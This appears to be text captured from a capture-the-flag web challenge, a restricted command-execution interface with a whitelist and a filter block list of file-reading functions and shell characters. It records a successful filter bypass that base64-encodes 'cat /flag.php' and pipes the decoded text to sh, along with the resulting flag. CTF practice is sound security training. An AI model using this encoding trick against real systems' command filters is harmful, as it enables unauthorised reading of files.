 命令执行成功: echo Y2F0IC9mbGFnLnBocAo= | base64 -d | sh
执行命令
echo Y2F0IC9mbGFnLnBocAo= | base64 -d | sh
执行
清空
提示：使用 allow:命令名 格式添加新命令到白名单（仅字母、数字、下划线、短横线，3-20 字符）
执行结果
复制结果
<?php
flag{030e77f73a4cb26a111daf0470c3956f}
?>
关于本接口
这是一个受限制的命令执行接口，仅允许执行白名单中的命令，以确
保系统安全。
flag 文件位于 /flag 路径下。
所有命令都会经过严格过滤，禁止危险操作和敏感路径访问，新增拦
截 tac、cat 等文件读取函数。
白名单命令
ls
pwd
whoami
date
echo
base64
sh
过滤规则
禁止危险函数（如 system、eval、tac、cat 等）
过滤特殊字符（如 ;、&、|、@、! 等）